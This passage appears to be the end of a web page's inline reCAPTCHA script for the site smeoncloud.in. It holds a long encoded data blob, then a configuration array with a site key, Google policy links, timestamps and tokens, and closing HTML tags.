cKgwo7ChsKRB0kFwqQFw5DCpMKXdMKSfsK/wq46aALCrnkdPcKYw5RQw5rCrMOmVMKow7vDtRhZAn/DhsK6wqXCrj3ChMKibcOaCMKCYWnDqcOrwpnCj8OEwoXDjcKgLgnDjTZnwpghNMK/OsO/[base64]/Cu8KkccOvwrTDrnHDscKow6nChSBVw6gkw5fCpcOIwrLCoWt6chbDp0fDg8KKCcKVMilFJ04aLMKtw41/wrvCpVktw7lJwoZjCE51w5YFNyDCsE3DtR5Pwrd0wrrCiMKcfMO5LwIHw7zClcOmBQ5Qw7gLw5BWfz/DrcO1w7MTZcObwqfClhpzNsOCw63DjUtJw79RC8OCR3fCp1rCpsOmw4h2w4rCqsKdwoXCscOmfX7DlMKqwo1KFMODwpLChFklwrlLaRIowrpmw5vDusOoUgMww6VUw5bDpsOHOcKEw68nwpEfDcKMwrwRwpvDlj9aDTBQwrdjw7TDg8K/wpzCk2xHwqVqwpnDuUrDoMKawrEfVsOtPjjCkE8oc2zDqMKII8Ksw7xEXGnCgzw/[base64]/w5Zrw7sRSMOYZg/CqcK4wrDCjmzCvsOow7nDlj8cI8Obw5DCiwLCun/CjsKqLEnDvRHCscOWWC7CpVoxbMKHworDmTpgWSXClsKnw5c+a1EPwqTDlDjDjF5BF39owovCgxwmTEpAKBbCn21Cw6TDiEHCgCzDscKVwqrDpHcXwoJAMcOxw6PDm8Kcw53DnWMpw71DwpXDpsKXBSorwpLDqsO6wq/Csi7CqMOBCjp8wp19d0s3w53Dmg06w5xFw44qXcKhf3g/wrJYAcOLw6guFsKFw4PDnsOSwqJJw4fCrcKNHcOGw6XDt8OCG8OuYsKPw5Y4wp7DnTNhDVLChzATRirDkMOPwoHDkcOqwojCgcOwwpfCr0xAw4DDhcKVw4vDhj5SDcKGeDVVAzvDjxDDpUfCsMOuVcO4ZkUsJcOpw7x8ccKkFsOtwoEwGsKkwp/DqsKFwpcuQVIDfHd/w4/DghEcPMKHfEvDjsOFRFDDsC7ClMOLwqMKw5HDtMOIwpIoTMKCw6EnwpDCsGTCt8KGwokVZcKaQh/[base64]/[base64]/wpVnHmgKHMKywpjClwnChhAXwpJSw4zChMKHw7B8a1fCuE1Yw5YZwqvDkcKrfWATworCm2E0JR4Ew7XDq8KuTsKdw6PDjcOkw6LDscKOwqgPwqJCdydISMOswofDnBcuwp7DlsOTU8KTw6/DrcK1wqHDrMOdwobDr8KawoXCjifDknDCvcKjwoFlScKqwpgqA2fDkAkIFRDDtMKcVcKVRMOCw43DiCx3dsKaBFPDusKwdMOBwqk0wqN/[base64]/OcKywrcNMMKBHg8WZWzCjcOywoMFwqgEwqUvWsOiwq7Cjg9awoo3ejF5wqdIwqVgI8KJKsOqwpPCicOfw5Fpw5jCjMOUwpbDqMO9XCbCoRjDtDJgQxhXWU/Dv8OpI8ODdMOfUcOHasOlOsOCK8ONwo3DhAkLFcKUVmRbw4jCnUnDkcOsw7XCnCzDgDQWw4EjwqLCmVoiwrTDo8K3w7PDg3HDmWjDmRzCm2c2w5rCsHNMGsKDWDXDisOEJMKiw53CkzkoBcO/I37CgjzCnQo4w5N1w6XCriHDgHHDsVXChnFAU8OMDsK4L8Oad1fDo8OOw6pkw7bDksO9wpHCkMOXw5HCqMK2w6rDmMOsw5UbdF5qe2DCocKJSkR4wp9hw5AHwrXCpDzCkMOLGXvCrCzCg3LCkGg7RSjDkyladigSwqIlw7xheC3DuMK0wqjDvsOzTk9yw4t/G8Kvw4cxwopfVsO8w5vChA8hwplMwq/DtwRGw7hKwp7DmRvDqlzCmsOzw6TCs8KWNcOVwp/[base64]/wrLCpMO+wrkDTMOIA8OIwr7Cr8ODwrlgw5Q6G8K1wr7ChsOlAsKCw7kOHsKlw4p5RjrDqRLDgsOhVcOdSMO4wrPDkhQnXcOpUcOywrtrw55Xw4tAw51/cMOxf2LCl2Jgw4w4MXVmVUjCi8KbwoATa8Oewr3DpsOzw49VdRB3FMOgw4Zow55VISsYZ3nCmcKKNHfDssKgw7gaCHLDoMKMwrHDpkvDsRzDrcKOdDTDiQ8yb23DgMOQwq/CsMKFRsOwEEd+wpsnwr/CvcOow4vDlT4AP1VSGENTw6QSw5I2w5IWasK8woZ4wosJwqHCh8O7NsKaBDxPXWPDiMOVw4EGK8KXwokGe8KewpllBsOdB8O/cMKtA8K9w7vDgiHDpcKwAGlqP8OGw4N4w73Ch2BrBcKpwrgLfTPCoScBFAIOYR7Dm8Kkw4TCpl3Cg8KVw680w6kiw7ECA8OQwokiw68Fw43Djn4cA8KSw7gWw7k7wrfDvXUJaiTCucOUCh0dw47ChsOuwqnCv13DiMKUEk4bNGAMwr4awrHCuQrCt0A/woJGTi/[base64]/[base64]/EMKdw5BYwqVGwockw4Fzw5Qmwrk6DGFvHMOEwqQfw4PDswAxHXIMw67CpFsSw6Umwoc1wrvCkMOow6/CnyhGw7sfP8OzYsO4VcKMa8KsUB/DlQ1ecDFTwqTCgcO2esOWNRbDh8KwQcOBw6xyw4TCqnnCmsK4wpTCtxDCgcKHwrzDiVjDnWnChsO1w43DgcKfJMOSFcKBw7BSOsKQwpsRw6DCsMKfYMOPwp/Dv35wwqbDthQNw59swoDCixY0wqPDrcObw6tFN8K1asO4Vi7Dtg1WVz0KGsOtIMOnw7YeJ0jDjxfCsW7DtcOhwrzDtgUFwrbDhXbCuCnCqMK/DsOARcKBwq7Dt8OfTsKCw4jCssK2LMK+w4cSwr49LsKBLsKTe8O3w5cMcF/CiMOrw57Ctl9wL0/CjsKxU8OQwppnEMOjw5bCqsKawoTCtMKawq3CiAjDuMKlRcKdAMK8esOowrwYNMONw6cuwq1Mwro7dXLDgMKxE8OEAS3DgcKPw57CtQAswq89cihcwq3Dmi/[base64]/wpgXw5LDv8OeSCPCjRtKwpJ0w4zDu8OWw7TCoAAxwo3CpEglwqBoVEPDnsKTw4vCt8O4Nj9XZWJnwqjCosOGZXnDrQUOw6DCqX8YwqnDn8OUTnPCrR/ChnzChiPCscKqYMKOwqIlCsKkT8OXw64VRsKSwoFqBsO6w5V4WlTDlsK1ecKhw6FXwpxYAsK7wo/CvsORwpvCmcOZexVvW2VDwrU1WXzCk1hWw4PCtWAvakXDhcK0HgEFE3fDqMOLw5QWw7rDsmXDnGvDvTDCssOEUlEmNlMBNWkIcsKnw69Ocw05VMOUYMOQR8Olw5g6QWwDTTVLw4DChsOedlg+WhDDo8K9w5gQw5zDkihiw48TWU45cMKFwpooJ8OXMmZLwr/DiMKewq1PwrkJw5AkLsOsw4fDhMOZP8O0OlpEwrzCgMOsw5HDuGTDiQ7Dh8Kja8O9Hkguw5TCr8KSwo4SNH5TwrHDukvCh8O6SsKDwqhPW0/DkzzCuTwXwoBWIhlgw6Jxw6/DlsKzJkDCqXDCosOHZTnCgxfDosOhwqgjwo7DtMOyFmzDtHgkCCbDt8ONw6DDr8KEw4J1C8OUZcK3w5ptPTY3XcOOwp8sw4F0MG4nOmU/[base64]/ConLDoQzCkQQZAsK8L8O0BHYjw6Q5csOgwqg1wp9cXMOHw5o6w4kcR8O8w4wnHcOUO8O3w7tUwpw3N8OiwrRPQTV6UVFSwpU/CDLDilRawqvDgkPDiMKQWC/CrsKWwqjDsMOuwrI5wqtaATIeOitpIcOEw70ZfE8Awpl9QMOqwrzDnsOwZjHCuMKZw6hkKR3DtjRiwpZ3wrVOK8K/wrDCpCoIZcOXw5I/wpTDiyHCjcO0LcK+EcO8EE7Cuz/CpcOMw77CsAc1acO6w6nCpcOdEF/DisOrw4ADwqvDlMOGHMOJwrfCgMKuw6DCgMKQw6HCpcO6TMORw7DDuUJNFHTCksOlw6HDrcORMBg1BcKkenJiwrwsw6/DncOVwq3DswvCpkJRw6N0LcKfeMOBdsK+wqdqw4DDvmctw4dCw7/Cv8Kqwro1w7dYwrLDpsKiGT4Gwo1+F8KpRcOyWsOiQivDo1UCScO3w5zCgMO5w60UwowEwpxewop6wohETFrDghNIEQLCksO+wpIrI8ORw7kQw4HCuADCgwNjw4nCnsOSwrEKw6M4GsKPwo0tLBB5c8K9CzfDkT/DpMONw4Nuw55ZwpPCtQvCpBU3eHYwMMO/[base64]/[base64]/DvVVNwpHDllHDk8OYCFfCo8OTwol/KMK8YTtoGsOBw6Y+w6DDl8OrwpvCh1UuWcO2w7jDpsKIwr5VwrY1RsKXV0zDrUrDuMKOwrfCqsKWwpJ8woTCsVnChgvCsMKxw4BjTEVGVXvDlS3CqFrDssO7wo7DtcKVCMOMRcOFwqwkIcK/wo9Dw7Vbwp99wrl9LsOmw7PCjzPCtMKXbC03K8KDwq7DmHFUwpFARsKSOsOHVCnCt1ZnAmnCuh5Pw4ZDe8KaScKjw6PDq2/CuQvDusOhWcOuwq3CsW3ClnrClmHCnyRKFMKUwp/Cggg1w6JJw7LCjwRFWE5pElgmw5/DmCTDgMKECRjCvsKddkJFw6EBwq1vw5xnwr/[base64]/[base64]/CsEzCtAV9wqzChCkXBMOgH8Obw6XCi3Ykw47DrG3DmjvCoTjDsQ7CjxvDgMKMwo8UV8KJIXrDti7CmsOuX8OPWXfDs1zCu2DDsCnChsOyJztIwrRww5nDmMKKw5bDhmLCocODw4vCg8KgdzXDpnLDoMOvfsKDcMOKQMKZWsKLwqjDmcO/w5Z9UGzCnQLCkcOpYsKMwp7CvsOyB3g+QsOuw4RFcCcmwqI4HE/DncK+YcKWwoYPKMK6w6Epw6fDo8KUw6LDkMOIwr/CtcKSTUPCozgywqbDlijCuHXCnsOhI8Olw7ZLDcKZw6R0dsOKw6pye34Rw7N4wq3Cl8KBw6zDtMOaHDcUT8KrwozDpHnCmcOyWMK9wqzDg8Kkw6nCtzrDhsK9wpJ5KMO/PnI1ZMOcDFPDtk8YSsKgF8O4wqA4JsOYwp/DkgIOLkRZw50rwo7Di8OqwpHCtMKbcg1QbsK4w785wrLCl1djT8KEwpvCrMONGDFYM8Otw4ZbwqHCvcKTLkbCiELChcOgw7Ffw5rDusKqVsK/[base64]/d2p1PMKAA8KYLU1Hw5HDg8KsO8K0Sy4Zw4PCnU3ChTJ0IcKmeA1twrvDnsOYw5rDhFdQwpAJwrrDkUPChCTCj8OOwqvCuzhvQMKXwqfCkz/CvR0Ew6FjwqfDrMOhCgBmw4MJw7DDi8OGw5gVPm3Dg8OaEcOmLMKgBmoFb387MMO6w5kWIQzCjcKkY8KEfcKHwqLDgMO9wrt0F8KwB8KCIU0dcMKBcsKWAcKEw4otE8O3woTDi8O8OlvDsVHDsMKuJcKfwoIww4PDusObwrXCicKaC1nDpMOGHl7DuMK2woDCp8KaX1/ChMKsbsKGw68jwr3CusKxTwbCrkp5f8KAwo/CrhvCsU1aZSDDrcORS3fCj3rCl8OJVCkyMzrDkDTCrMK9cjvDtlHDjsOQWMOEw58Ww4XDgsOvwpM6w5jDrRNlwo7CuwjCkjbDksO4w6c8WATCtsKqw5vCrjPDisKNEsORwrE7IMKCN2vCv8OawqzDkx/DllR8w4J6Fk5hc0sgwq0iwqXCiz9KLcKxw7tqUcKDwrLCkMOTwoLCrhpGwo13w54Ww7YxbybDnXYjOcKcw4/Dni/Dl0ZBBkzCi8OBOMO4wprDq0bCplhcw6Isw7zCjTPDhV7ClsOiF8KjwpwZehnDjsO0TcOaXMOXZsKBSsO0IsOgw6XCjV1ew7V/RhQdwr5ZwpAMFwd5IcK3NMK1w7fDvMKEdE/CvTZVW2DDtgzCvH7DvsKHfsKxblrDkSoddsKGwrXDmcOCw7c+XAZQwrs5JD3DmDE0wqJFw7wjwq7CmEjCm8KMwo/[base64]/DvR0DdcKowrcfPBzDrk9CwprClcO+FsKWY8Kaw4A4bcOgw6DDiMO/w7BKMMKRw4LDsT1iTsKtwqTCiV7CtsKle1tQV8OxLMKew5VVIsKnwos0RX4/wq1zwoQrw53DlQXDvMKCPWgmwolCw70Awp8Ew4pbJMO2esKhRcKAwrMhw4s/wrzDtHhHwqNxw5/Cjg3CumkLCR1Ew69XLMOWwrbClMO3w43DucK2w7pkwps3wpEtwpI1w5DDk3/CnMKYdcOtWSs8UMKUwq48ccOiaFxobcOPYSXClBIEwrpPccK8DEbDoSfCsMKYJcO4w73DlFvDq2vDsDl3OsOdw6PCr35jbHPCmsOyNsKuw4cAwrJ4w7PCvsKBHlw/[base64]/CqSs7HsOkw5nDvnbCnS5iF8KyMWzChMKfL13CsQjDrsKGPcOcw7pxGSvCljrChDYYw5HDmnvCi8O5w7M/[base64]/R0fDiMO5w4ITUX9owq3CnGVvKWcGwrg7T8KqVsOMGFd3f8O6CQzDg0vCoRU2PiFZScOuw4bCslVOw4IoGGc7wqVlTF7CoE/Cv8OucXd2Q8OiI8OpwqISwqnCkcKuV3NZw6PDn3BowoNeesO5Xk8NNwp5b8KAw5/Ds8OBwqjCrMOqw7FBwpJwWjvDgcOAWBDCum0cwplpLsKIwozCv8OYw4fDoMOiwpVywpIAw7HDpMKVAsKKwqPDn3lJW2jCvsOgw4tPw5c4w4gVwrDCsjkkQB4dOUNIGMOBDMODTMK8woXCrcK5X8O8w5BMwqdSw58WEijCmhxDUSjCqDTCn8KUw7TCsjdPesOXw4/ClsKeY8OHw7HCjGNNw5LCpWQqw6xmNcKnJEjCg3VQZMOWB8KUQMKawq4qwqMlQ8O/w73CnMO2TkTDqMKMw5jChMKWw6JawpULfH81w7jDi0gGHsK7dsKNcsOFw7pNcxnCiERcOnwNwpjDlcOtw6tJSsK5FAF+IR4eacO+QigvY8O9DMO2CEkqQcK2woDCg8O1woTDhsKMaBjDt8K2wpnClxMrw7VZwp3DiRvDiWPDpsOmw5DCg1MAQmd8wptLAi/DoGrCvGNLeg80N8OpQcKtwrPDoWt8EznCo8KGw77DhgDDnsKRw6PCnTpJwpVecsKTGiIKbcOfLsOvw6LCoSrDplMjdUbCpcKePEtxUH1Aw7fDh8KfFMKewpMew4E4QFN/[base64]/[base64]/Dg8KuXMKybsKVUMKBwoHDnHvDnsKUwpxnw79Kw4rCthvCqxUOOcOWw6DCscKswoMKesOLwqbCqMOCFhTDsADDsizDg3QUeFXDjcKbwoFPAkXDgVNQal0nwq13w7TCrEh+bMOkw7txesKkOCMtw7l/U8KWw6IlwrpVPEZtTcO2wplCeULCqsKzMcKMwrczPsK+wp0CUDfDqFHCrkTCrU7DpDRYw6AVHMOMw4Yrwp93QU/DjMOdFcK/wrjDoVrDkwMiw7rDq2zDtlPCpMO1wrfCljoPZELDtsOSwqVbwptjUcKHMEvCt8KcwqrDrgUDAHfChMOlw5R2Hn7DtMOkwoBjw5LCucOWe3YmGMK5w44swoHDhcO+e8KBw7vCj8OKwpNaUiJKw4PCl3XCpsODwq/[base64]/wrwlBcO9OcOmw5zCunXCncOdd8Oxw6QSwoJhAgkGwpJYwqorH8OGasO0TVVrwprDnsOvwo/[base64]/DpF7Ds2tvMhVkwrTDrXbCrTvCjMKgWwPDncKrMzXCp8OHPWg8UhNQWyk/YXLCojt5w6gcwootJsK/bMKbwpDCrCVmBcKDX27CsMKqwpTCm8O7wpHDlMOaw53DriXDuMKsKsKRwopsw4vCjUPDikfDuXIPw5lHYcOxE3jDrMKZw7sPd8O7GGTCkBwaw5/DicOIT8KJwqhuAsK0wph1J8OLw5kRC8KKZsOgSB5BwrTDuQjDi8OGBMKHwpXCjMKhw5hsw4PCqXPCg8OFw6LCoHTDgMKzwoVzw47Dpjp5w5wlXn3DmcKAwoXCjxYVP8OGQ8KtMDJgPV7DrcKaw6XCjcKcwolbwpPDucO/VAAawonCm0bDm8K5wpomNcKgwqnDusK/EFnDi8KuSi/CmTM6w7rDgy8hwpxIwq59wokCw5XDgsOKAMKww41WcjpsWcOWw6RvwpY2VTxbOC7DjlbCgENfw6/Do2FIO2YPw7lhw43Dl8OPdsKywozCucOoIMKgPMK5wqJZw4/[base64]/ClsO9w6rDiFvDgzVtw4rCrmpQZxzChcONcBgCwqkgTBHCjMOPwonDoW7DncKAwrVPw5fDpMO9CsK0w6k1wpPDsMOLRsKVDMKAw4bCgzDCjsOITsKmw5NTwrIXZsOSw7gMwrsow6vDvgDDrHTDlgZhV8K+TcKeC8KHw7wQH2kjD8KNQTnCnDFmCsKBwro+Ahprwp/Drm/[base64]/DvXsjwqHCpnRUF8KPasK1ak3CsFTDscKvFMKewrbDoMOQHsKDTcKXFzc5w7FQwrzChyhtXMOwwpYTwo7CmsKPGR3CksOMw7NEdl/CuBBGw7XDjFLDi8KnP8O4d8OKS8OgADPDvUMjU8KDbcOEwozDoklzKsOIwr9yRhHCv8Ocw5fDjsOxFRBUwoTCsg/Doxwlw5ATw5ZHw6jCmxMzw6APwqBKw6bCqsKQwpVlNyJ1GFUdHGbCkzvCqsO8woBGw4VXJcO9wpRHaAdEwpsmw7TDmsK1w4FLQ0/[base64]/CgAnDth43wpLDrXXDgDfCu8OQwrcQDQdfw4BNEsK+ZMOZw6PCkxzDpDzCuwrDusKjw7rDjsKSdMONCsOiw6RywpUDF3pRbsOKCsO8wp4wZBRALFc9RsO0NGtYQxfDlcKjwqA/[base64]/[base64]/CpwTDn8K5YjLDucK4wrjDtUJkwqLDmsOAVcOdw77Ds2w/[base64]/CpnjCvcKAwoRGQsKqR0NrIXYMwqHDhMOzRsK+w6nDrAhOQWLDm3giwrxvw63Dl2ZDUx0zwoHCsz0hdHplIsOZG8K9w7UXw5XDlCTDlmUaw6HDhGgww6nDn1wCI8Osw6JUw6zCnsKTw6DCksOVJMOHw7DDkndcw7J1w5R+JsKlOsKCwrwETsKdwoQow4kXVsO/wot7AWvCjsKMwp0CwoEkZMKwfMOewprCucKFYhtALznCkQDCjxDDvsKFA8O9wprCucOxMCw/QCHCr1pVLAJtb8OCw50Ow6kgdXcOC8OXwoEie8Ouwq5oZsOGwoI+w6nCoQrCkiMJMMKMwo3Cp8K+w6DDq8OMw6jDqsKWw7jCrMKYwpgTw48wPsOGfMOJw75Lw5PDrwUTLBI1BcORUh5YfsKcbH3DgBBYe1gHwpLChsOrw57CtcKia8OqI8K/SHAGw6lEwqjCm3gkecOAfQbDnzDCpMKQJWLCi8KENsO3XhtFPsONDsOONFbCiS5Ew6wbw5ETHsObwpTCh8K7worDusKSw4oiwqVXw5/[base64]/[base64]/DnzfDocKPwoJ4PsKnwoPCtMOlNjo0NsKCwqXCjCQ2XRw3w4nDlMK+w55JbBbCssKtw4nCuMKywo3Cqg8cwrFEw63DhjTDlMOdfklnD0M9w5l9UcKww610Um7Dj8K3woLDjHJ/HcOoCMKZw71gw4Q5A8KNOUXDgTIzfcOIw5pywrgxZHdHwrMJQ3jCjCrChMK3woZGVsK6KU/DucOAwpDCjRXCucKtw4DDuMOxGMO3CU/Cu8Kpw7fCvwVDSWjDunLDrDzDuMK0VHByQ8K9O8OLKlolBRYiwqoYbFTCm0J9KW5GPcO+QiXCm8Oqw4/DnyY/JcOVbwLCnwDDuMKbf28bwrQyLnjDq3o1w7PDlSjDg8KCdQLCrMOOw5QGQ8O6CcO5P2TCrAYewrfDtRfCuMKPw7zDtsK/[base64]/CkAQWNGF7wobCm0/DoGPDjWhsDhpKw4jCpE/DtcORw7AEw7xGcmBZw6ElOUNwHcOjw4olw6lCw6MfwqLDmcKJw4vDgCLCoyvDpMKiN1pbWiHCqMOwwp3DqVbDtQlBXw3DkMOpXMOLw6J5SMOew7vDt8KyJcKTesKdwp4pw4Rkw5sZwq7Co2nCm00ZVsKvwoBzw5w5d3FNw5p/[base64]/DlsKlOX88AMOCU8O+wqAxf8Oiw5kFVm8rwrHCnRYGG8OQYcKCZcOrwq8oIMK3w67Cq3gXBzlTQMKkGMOKw50kbBTDsEJ8dMOrwpvDqwDDtyJXw5jDngrCisOEw6DCm1RufF5KScO9wqESTsKowobDuMO5wrzCjwJ/w45zVwF2IcOFw4XCrEgzZMKdwobCoXZdMHrCuiESXsOZD8KxdB3DosOGXMK8wo42wqPDj3fDpT9CGCtsLD3DhcO0EAvDi8KEBMOBBT4YLsOGw70yRsK6w40bw7XCmhvDmsODcWfDgyzCrgTCosO1w4VsOcKpwqfDmsOyDsOzw4vDv8Ofwq1Twq/DuMO1OjIRwpDDlX4eXw/CisKYOMO5NQEBQcKODsK/SEQowp8OHDrDiRXDtGPCvsKABsOfJMK+w6pdW1JCw6BfH8OOclMnSmzChsOow6p0BGVZwoJ4wpTDnjHDhsORw4LDpmI6KE57VGglw6tqwrIEw44HG8OaScOJa8OvcXsuCAzCr1YLfMOhYxMpwoXCtThZwqLDlmvCjGTDhMKZwpTCscOOHsOZUcOsPCrDii/Cs8OJw53CiMOhPQHDvsO5dMK8wq7DlhPDkMOqZMOkGGRJTDVmAcKlw7PDqXbDvMOSUcOlw4bCr0fDr8OIwoJmwqo5w7hOZMKQKDvDisKuw7zCgcOnw4o3w58dDA3Cg2wdQ8Opw63CgGPDgcKYaMO8Z8K/[base64]/YMKDw7jCosKCV8Oxcm8iYE/CskYBwrB5w5vDrVbCuy3CicOXwofDuynDl8KPHxnCsEhywpB/aMO/HkvCu0XCpi8UAcOAAmXCiwFswpPCjSEnwoLCuQfDlAhfwqx6LRwnwoxHwq4ld3PDplU5JsO4w7Mmw6zDh8KmHcKmUMKyw4XDjsOdcW9wwrvCk8KWw41xw6jCon7DhcOYwo1ewo5ow4/[base64]/DsDYwcFzCtDLCrHZrBB4FH07CtsO4KsOrasO/w4/[base64]/wpvDoWoaw5w7w5orECkwwpbCgxdKTsOQwqEJw6Yfw6VIN8OXw4vDkcKCw5AuWsOSLUnDkzrDrcOGw5jCtlDCuWnDtMKNw6nCnHHDpyDDkwbDosKcwp7Dj8OCE8KGw48hOMOCe8K+HsOiBMKRw5tLw78cw4/ClMKFwp97JsOww6bDohttb8KRw4p3wokswoNAw7NqVsKCCMOvJ8OeIQ55axh9YC/DsQXDlsKYCcOZwp0MbS8wHMOXwq/[base64]/Cl8K7AwQASQQswpfCm2jDsFrDuRPDtMOsw6sGwot9w65LXGoPTyXCtVYJwoATw4p4w5/DgG/Ds3/DrMK+OAtewrrDlMOIw6PCjC/[base64]/XHADWm3CiMOUIcOJwpHCkcKfHsKdw5sEMcOpPhjDs1rDvsK/TcOxw4fCmsKjw4hzSQcLw6p+TD7CiMOTw4B9BQ/DmwrCisKPwqpJYWQkw6bCtQckwqsaeH/Cn8O4w5nCujBXw68z\x22],null,[\x22conf\x22,null,\x226LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://smeoncloud.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cV2Cqu1gRJJKrSrzMuRhO6P/KIwygCIKtgKYmusDYag\\u003d\x22,1,0,null,1,1769064652765,0,0,[209,80,161],null,[84,118,157,60,6],\x22RC-jnUdv9uAeR0MgA\x22,null,null,null,null,null,\x220dAFcWeA5ylh-LRmU1rLH5VgMvRdYAljOSiLlR5c5M7_hHOJqTopouzoaclz307PeFT2NpNzZHX-Id-J4aV6D1kV7ukiM6GNCWxg\x22,1769147452618]");
    </script></body></html>